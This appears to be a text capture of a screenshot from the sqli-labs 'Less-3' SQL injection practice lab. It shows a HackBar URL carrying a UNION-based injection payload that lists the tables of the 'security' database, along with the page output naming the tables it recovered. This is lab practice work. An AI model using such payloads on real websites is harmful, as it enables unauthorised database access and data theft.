 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
L Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://39.102.36.85:520/Less-3/?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479 -- +